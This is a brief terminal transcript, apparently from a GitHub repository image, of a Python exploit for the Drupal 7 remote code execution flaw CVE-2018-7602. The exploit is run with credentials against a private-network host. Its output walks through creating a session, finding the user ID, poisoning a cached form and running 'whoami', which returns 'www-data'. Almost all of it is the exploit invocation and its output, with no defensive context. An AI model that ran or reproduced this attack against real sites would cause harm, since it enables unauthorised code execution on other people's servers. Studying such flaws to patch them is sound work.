 E:\tools>python3 CVE-2018-7602.py -c whoami user pass http://192.168.40.77:8081/
===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-xKkqQnvsUCu2PU4nue4aOs8eYv6-tO8PGR54BhtmBc4
[*] Triggering exploit to execute: whoami
www-data